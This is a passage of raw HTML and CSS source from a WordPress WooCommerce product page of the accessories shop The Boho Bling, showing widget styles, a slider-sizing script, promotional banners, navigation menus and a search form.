            .wa__button_text_only_me .wa__btn_txt{
                padding-top: 16px !important;
                padding-bottom: 15px !important;
            }

            .wa__popup_content_item .wa__cs_img_wrap{
                width: 48px;
                height: 48px;
            }

            .wa__popup_chat_box .wa__popup_heading{
                background: #2db742;
            }

            .wa__btn_popup .wa__btn_popup_icon{
                background: #2db742;
            }

            .wa__popup_chat_box .wa__stt{
                border-left: 2px solid  #2db742;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_title{
                color: #fff;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro{
                color: #fff;
                opacity: 0.8;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro strong{

            }

                            .wa__btn_popup{
                    left: 30px;
                    right: unset;
                }

                .wa__btn_popup .wa__btn_popup_txt{
                    left: 100%;
                }

                .wa__popup_chat_box{
                    left: 25px;
                }
            
        </style>

        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://thebohobling.com/wp-content/uploads/2022/12/cropped-The-Boho-Bling-Logo-Final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thebohobling.com/wp-content/uploads/2022/12/cropped-The-Boho-Bling-Logo-Final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thebohobling.com/wp-content/uploads/2022/12/cropped-The-Boho-Bling-Logo-Final-180x180.png" />
<meta name="msapplication-TileImage" content="https://thebohobling.com/wp-content/uploads/2022/12/cropped-The-Boho-Bling-Logo-Final-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#masthead {
    position: relative;
    background-color: transparent;
    padding: 20px 0;
}

.topbar-menu-container ul li:after {
    content: " ";
    margin: 0px 15px;
    height: 11px;
    color: #D8D8D8;
    display: inline-block;
    border-left: 1px solid #00000073;
    position: relative;
    top: 1px;
}

.client.text-left .client-inner .client-info .client-img-info .client-name-post .client-name, .client.text-justify .client-inner .client-info .client-img-info .client-name-post .client-name {
    color: #f76b6a;
    margin-bottom: 2px;
}

#nasa-footer .nasa-footer-bottom {
    background: #FFF;
    color: #333;
    padding: 10px 0;
    border-top: 1px solid #ececec;
}

.product-item .info .name 
{
    padding: 8px 0;
    font-size: 105%;
    line-height: 136%;
    font-weight: normal;
    color: #000;
    display: block;
}

.elementor-price-list .elementor-price-list-item .elementor-price-list-title 
{
    max-width: 80%;
    font-weight: 600;
}

.product-info .entry-title 
{
    margin: 0;
    word-wrap: break-word;
    font-weight: 600;
    font-size: 28px;
    line-height: 1.4;
    color: #2d2a2a;
}

.nasa-static-sidebar .mini-cart-info a 
{
    font-weight: bold;
    text-transform: capitalize;
    color: #333;
    font-size: 14px;
    line-height: 1.4;
}

#masthead 
{
    position: relative;
    background-color: transparent;
    padding: 8px 0;
}

.wpcf7 .wpcf7-form-control-wrap 
{
    position: relative;
    display: inline-block;
    float: left;
    width: 100%;
    margin-bottom: 1px;
}



@media only screen and (max-width: 768px) {
    .wa__btn_popup 
{
    bottom: 80px;
    cursor: pointer;
    font-family: Arial,Helvetica,sans-serif;
    z-index: 999;
}
}

@media only screen and (max-width: 768px) {
    .nasa-promotion-news .nasa-content-promotion-custom 
{
    font-size: 12px;
	  line-height: 52px;
	  text-transform: capitalize;
}
}

p 
{
    margin-bottom: 0.37931em;
}

.nasa-category-horizontal-5 .header-title 
{
    font-weight: 500;
    margin-top: 10px;
}

@media only screen and (max-width: 768px) {
.nasa-category-horizontal-5 .header-title 
{
    font-weight: 500;
    margin-top: 15px;
	  margin-bottom: 10px;
	  font-size: 14px
}
}

@media only screen and (max-width: 768px) {
    .woocommerce-checkout-review-order table tbody td.product-name {
    padding-left: 20px;
    word-break: break-word;
    font-size: 12px;
    line-height: 18px;
}
}

.nasa-toggle-coupon-checkout .showcoupon 
{
    color: #ffffff;
    background: #ec2227;
	  text-decoration: none;
    font-weight: bold;
    border: 1px solid;
    padding: 4px 10px;
    box-shadow: #0000000d 4px 4px 2px 2px;
}

.page-checkout .woocommerce-info {
    padding-bottom: 30px;
    padding-top: 0;
}

.woocommerce-checkout-review-order table tbody td.product-name {
    padding-left: 20px;
    word-break: break-word;
    font-size: 14px;
    line-height: 22px;
}

.nasa-first-breadcrumb 
{
    font-weight: 500;
}

@media only screen and (max-width: 768px) {
.product-item .info .name {
    padding: 8px 0;
    font-size: 90%;
    line-height: 136%;
    font-weight: normal;
    color: #000;
    display: block;
}
}

.nasa-hoz-buttons .product-item .product-info-wrap 
{
    text-align: center;
    padding-bottom: 20px;
}

.amount, .nasa-total-condition-desc .woocommerce-Price-amount 
{
    font-weight: 800;
}

.nav-wrapper .root-item>a 
{
    font-size: 16px;
    letter-spacing: 0.2px;
	  margin-right: 25px;
    font-weight: 500;
}

.product-info .cart 
{
    clear: both;
    margin-top: 20px;
    margin-bottom: 20px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin-left: -3px;
    margin-right: -3px;
}

.awdr_discount_bar 
{
    padding: 12px;
    margin-bottom: 10px;
    border-radius: 4px;
    font-size: 17px;
	  letter-spacing: 1px;
	  width: max-content;
}

.nasa-static-sidebar .minicart_total_checkout 
{
    padding-top: 15px;
    border-top: 1px solid #efefef;
    font-size: 100%;
    font-weight: bold;
    text-align: left;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-5842 wp-theme-elessi-theme wp-child-theme-elessi-theme-child theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js ehf-template-elessi-theme ehf-stylesheet-elessi-theme-child antialiased product-zoom nasa-spl-new nasa-quickview-on nasa-focus-main-image nasa-enable-wow nasa-label-attr-single nasa-image-square elementor-default elementor-kit-6 elementor-page elementor-page-5842">

<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap ns-has-post ns-has-topbar">

<div class="section-element nasa-promotion-news nasa-hide">
    <div class="nasa-wapper-promotion">
        <div class="nasa-content-promotion-news nasa-row fullwidth">
            <a href="javascript:void(0);" title="Close" class="nasa-promotion-close nasa-stclose bg-white" rel="nofollow"></a>

                            <div class="nasa-content-promotion-custom  nasa-promo-silde-vertical" style="color:#333">
                    <style id="elementor-post-8441">.elementor-8441 .elementor-element.elementor-element-cdadf92{padding:5px 20px 0px 20px;}.elementor-8441 .elementor-element.elementor-element-49a0845 .deensimc-scroll-text{font-size:15px;font-weight:600;}.elementor-8441 .elementor-element.elementor-element-49a0845 .deensimc-text-wrapper svg{height:16px;width:16px;}.elementor-8441 .elementor-element.elementor-element-49a0845 .deensimc-text-wrapper i{font-size:16px;}.elementor-8441 .elementor-element.elementor-element-49a0845 .deensimc-text-wrapper{gap:8px;}@media(max-width:767px){.elementor-8441 .elementor-element.elementor-element-49a0845 .deensimc-scroll-text{font-size:13px;}.elementor-8441 .elementor-element.elementor-element-49a0845 .deensimc-text-wrapper svg{height:13px;width:13px;}.elementor-8441 .elementor-element.elementor-element-49a0845 .deensimc-text-wrapper i{font-size:13px;}}</style>		<div data-elementor-type="section" data-elementor-id="8441" class="elementor elementor-8441" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cdadf92 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cdadf92" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e3ae7e2" data-id="e3ae7e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49a0845 elementor-widget elementor-widget-deensimc-smooth-text" data-id="49a0845" data-element_type="widget" data-widget_type="deensimc-smooth-text.default">
				<div class="elementor-widget-container">
							<div class="deensimc-marquee-main-container deensimc-text-marquee deensimc-marquee-pause-on-hover" data-marquee-speed="10">
			<div class="deensimc-marquee-track-wrapper">
				<div class="deensimc-marquee-track">
								<div class="deensimc-text-wrapper" aria-hidden="false" >
				<i aria-hidden="true" class="fas fa-gift"></i>				<p class="deensimc-scroll-text">
					GET AN EXTRA 5% OFF ON ALL PREPAID ORDERS.				</p>
			</div>
					<div class="deensimc-text-wrapper" aria-hidden="false" >
								<p class="deensimc-scroll-text">
					/				</p>
			</div>
					<div class="deensimc-text-wrapper" aria-hidden="false" >
				<i aria-hidden="true" class="fas fa-shipping-fast"></i>				<p class="deensimc-scroll-text">
					FREE SHIPPING ON ORDERS ABOVE ₹999				</p>
			</div>
					<div class="deensimc-text-wrapper" aria-hidden="false" >
								<p class="deensimc-scroll-text">
					/				</p>
			</div>
					<div class="deensimc-text-wrapper" aria-hidden="false" >
				<i aria-hidden="true" class="fas fa-rupee-sign"></i>				<p class="deensimc-scroll-text">
					COD AVAILABLE				</p>
			</div>
					<div class="deensimc-text-wrapper" aria-hidden="false" >
								<p class="deensimc-scroll-text">
					/				</p>
			</div>
						</div>
				<div aria-hidden="true" class="deensimc-marquee-track">
								<div class="deensimc-text-wrapper" aria-hidden="false" >
				<i aria-hidden="true" class="fas fa-gift"></i>				<p class="deensimc-scroll-text">
					GET AN EXTRA 5% OFF ON ALL PREPAID ORDERS.				</p>
			</div>
					<div class="deensimc-text-wrapper" aria-hidden="false" >
								<p class="deensimc-scroll-text">
					/				</p>
			</div>
					<div class="deensimc-text-wrapper" aria-hidden="false" >
				<i aria-hidden="true" class="fas fa-shipping-fast"></i>				<p class="deensimc-scroll-text">
					FREE SHIPPING ON ORDERS ABOVE ₹999				</p>
			</div>
					<div class="deensimc-text-wrapper" aria-hidden="false" >
								<p class="deensimc-scroll-text">
					/				</p>
			</div>
					<div class="deensimc-text-wrapper" aria-hidden="false" >
				<i aria-hidden="true" class="fas fa-rupee-sign"></i>				<p class="deensimc-scroll-text">
					COD AVAILABLE				</p>
			</div>
					<div class="deensimc-text-wrapper" aria-hidden="false" >
								<p class="deensimc-scroll-text">
					/				</p>
			</div>
						</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                </div>
                    </div>
    </div>
</div>

<div class="nasa-position-relative nasa-promo-bg"></div>

<a href="javascript:void(0);" title="Show" class="nasa-promotion-show" rel="nofollow">
    <svg width="20" height="20" viewBox="0 0 32 32" stroke-width=".5" stroke="currentColor">
        <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
    </svg>
</a>

<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                        <style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1632555759031{margin-top: 6px !important;}</style><div  class="section-element"><div class="row"><div class="large-12 nasa-col columns"><div  class="wpb_text_column wpb_content_element"><p style="text-align: center;">Welcome to Our Store The Boho Bling</p>
</div></div></div></div>                    </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-nav-menu nasa-topbar-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="About Us" href="https://thebohobling.com/about-us/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Order Status" href="https://thebohobling.com/order-tracking/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Order Status</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Contact Us" href="https://thebohobling.com/contact-us/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Contact Us</a></li>
</ul><ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://thebohobling.com/my-account/" title="Login / Register"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Login / Register</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://thebohobling.com/" title="Thebohobling - The New Fresh Arrival of Fashion Accessories" rel="Home"><img src="//thebohobling.com/wp-content/uploads/2021/12/The-Boho-Bling-Logo-Final.png" alt="Thebohobling" class="header_logo" srcset="//thebohobling.com/wp-content/uploads/2021/12/The-Boho-Bling-Logo-Final.png 1x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://thebohobling.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Wishlist" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Wishlist</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Search" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home default-menu root-item nasa_even"><a title="Home" href="https://thebohobling.com/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_odd"><a title="Earrings" href="https://thebohobling.com/product-category/earrings/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Earrings</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Bracelet" href="https://thebohobling.com/product-category/bracelet/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Bracelet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_odd"><a title="Necklace" href="https://thebohobling.com/product-category/necklace/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Necklace</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Bags" href="https://thebohobling.com/product-category/bags/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Bags</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_odd"><a title="Hair Accessories" href="https://thebohobling.com/product-category/hair-accessories/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Hair Accessories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Rakhi Special" href="https://thebohobling.com/product-category/rakhi-special/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Rakhi Special</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_odd"><a title="Bag Charms" href="https://thebohobling.com/product-category/bag-charms/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Bag Charms</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent default-menu root-item nasa_even"><a title="Under @₹99 Store" href="https://thebohobling.com/product-category/under-99-store/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Under @₹99 Store</a></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-rightToLeft">
    <div class="search-wrapper nasa-ajax-search-form-container classic">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://thebohobling.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Search here                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="I&#039;m shopping for ..." data-suggestions="Earrings, Necklace, Bracelet ..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Search                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Close search" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">
<div class="product-page">
            
        <div id="nasa-breadcrumb-site" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row" style="height:130px;">
